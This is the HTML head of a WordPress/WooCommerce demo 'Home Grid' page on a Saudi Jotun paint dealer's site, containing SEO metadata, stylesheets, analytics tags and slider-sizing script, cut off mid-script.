

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khalidalsawat.com/home-grid/
body_size: 22206
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://khalidalsawat.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.2 (Yoast SEO v20.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home Grid - جوتن الطائف</title><style id="rocket-critical-css">https://gamalit.khalidalsawat.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=6.1.0 https://gamalit.khalidalsawat.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.7 https://gamalit.khalidalsawat.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=6.1.4 https://gamalit.khalidalsawat.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.2 https://gamalit.khalidalsawat.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=6.1.4 https://gamalit.khalidalsawat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<link rel="canonical" href="https://khalidalsawat.com/home-grid/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Grid" />
	<meta property="og:description" content="CUSTOM SUBTITLE EXAMPLE WOODMART ORIGINAL GRID LAYOUT Read more NEW COLLECTION Design Trends 2017 HOT COLLECTION Best Offers in 2017" />
	<meta property="og:url" content="https://khalidalsawat.com/home-grid/" />
	<meta property="og:site_name" content="جوتن الطائف" />
	<meta property="og:image" content="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/gird1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khalidalsawat.com/home-grid/","url":"https://khalidalsawat.com/home-grid/","name":"Home Grid - جوتن الطائف","isPartOf":{"@id":"https://khalidalsawat.com/#website"},"primaryImageOfPage":{"@id":"https://khalidalsawat.com/home-grid/#primaryimage"},"image":{"@id":"https://khalidalsawat.com/home-grid/#primaryimage"},"thumbnailUrl":"https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/gird1.jpg","datePublished":"2017-06-26T07:20:54+00:00","dateModified":"2017-06-26T07:20:54+00:00","breadcrumb":{"@id":"https://khalidalsawat.com/home-grid/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://khalidalsawat.com/home-grid/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://khalidalsawat.com/home-grid/#primaryimage","url":"https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/gird1.jpg","contentUrl":"https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/gird1.jpg"},{"@type":"BreadcrumbList","@id":"https://khalidalsawat.com/home-grid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khalidalsawat.com/"},{"@type":"ListItem","position":2,"name":"Home Grid"}]},{"@type":"WebSite","@id":"https://khalidalsawat.com/#website","url":"https://khalidalsawat.com/","name":"جوتن الطائف","description":"الأولى في عالم الدهانات","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khalidalsawat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="جوتن الطائف &raquo; Feed" href="https://khalidalsawat.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khalidalsawat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhalidalsawat.com%2Fhome-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khalidalsawat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhalidalsawat.com%2Fhome-grid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload'  href='https://khalidalsawat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-6.css?ver=1675666446' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-588.css?ver=1675918310' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart-child/style.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://khalidalsawat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khalidalsawat.com/wp-json/wp/v2/pages/588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khalidalsawat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://khalidalsawat.com/?p=588' />
<style>
*{
    font-family: 'cairo' !important;
}
	.page-id-11968 .wpcf7-form .wpcf7-form-control{
		text-align:right !important;
	}
	.page-id-11968 .wpcf7-form .wpcf7-submit{
    width: 100% !important;
    border-radius: 20px !important;
    color: #fff !important;
    background-color: #5d0100;
    transition: width 1.5s;
    font-size: 20px !important;
	}
		.page-id-11968 .wpcf7-form .wpcf7-submit:hover{
    width: 80% !important;
    color: #fff !important;
    background-color: #0c5ca9;
    font-size: 20px !important;
	}
	.page-id-11968 #wpcf7-f331-p11968-o1 > form > p:nth-child(6){
		text-align:center !important;
	}
	.page-id-11968 #wpcf7-f331-p11968-o1{
		border:2px solid #5d0100 !important;
    background-color: #faf4f4;
    padding: 20px !important;
    border-radius: 30px !important;
    box-shadow: 5px 5px 5px #ddd !important;
	}
	.wd-social-icon .wd-icon:before{
		font-family:'woodmart-font'!important;
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213961999-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213961999-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8LZM26');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="p7E416ZjsnF9U1wtXTXO9S2f0BjBiePFOyYltPvGEwg" /><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-180x180.png" />
<meta name="msapplication-TileImage" content="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
